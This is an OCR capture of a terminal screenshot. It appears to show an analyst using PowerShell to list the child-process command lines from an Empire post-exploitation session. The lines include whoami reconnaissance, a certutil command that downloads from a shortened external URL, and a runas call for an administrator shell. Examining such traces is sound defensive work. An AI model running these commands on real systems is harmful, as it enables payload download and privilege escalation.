 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 72% Oct 3 8:19 AM Matthew Hastings
1. [2m, 25s] $EmpireSession | where ProcessID -eq 5392 | select -Expand ChildProcesses | select Commandline (pwsh)
[9]PS> $EmpireSession | wher e ProcessID -eq 5392 | select -Expand ChildProcesses | select Commandline
CommandLine
-----------
\??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1
"C:\WINDOWS\system32\whoami.exe" /all
"C:\WINDOWS\system32\certutil.exe" -urlcache -split -f https://goo.gl/fuwxd7
"C:\WINDOWS\system32\runas.exe" /user:administrator cmd